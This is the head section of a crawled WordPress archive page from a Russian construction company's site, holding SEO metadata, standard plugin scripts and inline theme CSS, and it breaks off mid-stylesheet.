

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/area/111-44/
body_size: 96870
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vip-stroitelstvo.ru/xmlrpc.php">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/mmenu-light.css">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" >                function apbct_attach_event_handler__backend(elem, event, callback){                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                              elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(window, 'load', function(){                    if (typeof ctSetCookie === "function")                        ctSetCookie('ct_checkjs', '1276912939' );                    else                         console.log('APBCT ERROR: apbct-public--functions is not loaded.');                });    </script>
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>111.44 Archives - Вип Строительство</title>
	<meta name="description" content="- Вип Строительство" />
	<link rel="canonical" href="https://vip-stroitelstvo.ru/area/111-44/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vip-stroitelstvo.ru/#organization","name":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb","url":"https://vip-stroitelstvo.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://vip-stroitelstvo.ru/#logo","inLanguage":"ru-RU","url":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","contentUrl":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","width":174,"height":55,"caption":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb"},"image":{"@id":"https://vip-stroitelstvo.ru/#logo"}},{"@type":"WebSite","@id":"https://vip-stroitelstvo.ru/#website","url":"https://vip-stroitelstvo.ru/","name":"\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","description":"","publisher":{"@id":"https://vip-stroitelstvo.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vip-stroitelstvo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://vip-stroitelstvo.ru/area/111-44/#webpage","url":"https://vip-stroitelstvo.ru/area/111-44/","name":"111.44 Archives - \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","isPartOf":{"@id":"https://vip-stroitelstvo.ru/#website"},"description":"- \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","breadcrumb":{"@id":"https://vip-stroitelstvo.ru/area/111-44/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vip-stroitelstvo.ru/area/111-44/"]}]},{"@type":"BreadcrumbList","@id":"https://vip-stroitelstvo.ru/area/111-44/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vip-stroitelstvo.ru/"},{"@type":"ListItem","position":2,"name":"111.44"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента" href="https://vip-stroitelstvo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента комментариев" href="https://vip-stroitelstvo.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента элемента 111.44 таксономии Площадь" href="https://vip-stroitelstvo.ru/area/111-44/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vip-stroitelstvo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style>
		.wc_apbct_email_id {
			display: none !important;
		}
		</style><link rel='stylesheet' id='font-awesome-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vip-stroitelstvo.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.45' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f9b300; }a:hover { color: #ffc412; }blockquote {color: #ffc412;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #ffc412;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #ffc412;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #ffc412;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #ffc412;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #f9b300;}.post-navigation .nav-links a:hover i {color: #ffc412;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #ffc412;}.pagination .next,.pagination .prev {color: #f9b300;}.pagination .next:hover,.pagination .prev:hover {color: #ffc412;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,234,56);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,234,56);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f9b300;}#cancel-comment-reply-link:hover {color: #ffc412;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,234,56);}.sticky-label {color: #ffffff;background-color: #ffc412;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #f9b300;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #ffc412;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #ffc412;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #f9b300;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #f9b300;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #ffc412;box-shadow: 0px 0px 0px 8px rgba(255,196,18,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #ffc412;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #ffc412;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #ffc412;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #ffc412;}.post_format-post-format-quote .post-format-quote:before {color: #ffc412;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #f9b300;}.post-author__title a:hover {color: #ffc412;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #f9b300;}/* Single Post */.single-post blockquote {border-color: #ffc412;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #ffc412;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #ffc412;border-right-color: #ffc412;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #ffc412;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #f9b300;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #ffc412;border-color: #ffc412;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #ffc412;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #f9b300;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #ffc412;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #ffc412;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #ffc412;border-color: #ffc412;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #f9b300;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: 